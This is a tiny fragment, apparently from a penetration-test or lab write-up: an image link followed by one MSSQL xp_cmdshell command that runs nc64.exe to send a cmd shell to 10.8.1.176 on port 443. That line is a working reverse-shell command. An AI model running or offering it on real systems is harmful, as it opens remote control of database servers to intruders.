 xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.1.176 443"